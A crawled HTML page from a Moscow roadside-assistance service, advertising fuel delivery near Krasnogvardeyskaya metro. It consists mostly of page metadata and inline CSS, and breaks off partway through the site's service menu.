

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/
body_size: 16925
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Подвоз топлива - м. Красногвардейская - Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области </title>
	  
	
	<meta name="keywords" content="Подвоз топлива - м. Красногвардейская" />
	<meta name="description" content="Доставим топливо для вашего автомобиля (бензин / дизель) - помощь у метро Красногвардейская. Круглосуточный выезд экипажа к вашему автомобилю." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Подвоз топлива  - метро Красногвардейская  в Москве">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Услуга подвоз топлива возле метро Красногвардейская  в Москве">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-krasnogvardejskaya/podvoz-topliva-krasnogvardeyskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_uslugi/podvoz_topliva.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a 